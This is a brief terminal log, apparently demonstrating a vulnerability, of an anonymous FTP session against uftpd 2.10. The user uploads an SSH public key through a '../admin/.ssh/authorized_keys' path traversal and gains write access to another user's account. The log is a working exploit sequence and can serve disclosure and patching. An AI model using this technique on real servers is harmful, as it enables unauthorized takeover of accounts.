 [shadow@shadow-vm tmp]$ !ftp
ftp 10.6.0.100
Connected to 10.6.0.100.
220 uftpd (2.10) ready.
Name (10.6.0.100:shadow): anonymous
230 Guest login OK, access restrictions apply.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put ~/.ssh/id_rsa.pub
local: /home/shadow/.ssh/id_rsa.pub remote: /home/shadow/.ssh/id_rsa.pub
200 PORT command successful.
451 Trouble storing file.
ftp> put ~/.ssh/id_rsa.pub ../admin/.ssh/authorized_keys
local: /home/shadow/.ssh/id_rsa.pub remote: ../admin/.ssh/authorized_keys
200 PORT command successful.
150 Data connection opened; transfer starting.
226 Transfer complete.
570 bytes sent in 0.000245 seconds (2.22 Mbytes/s)
ftp>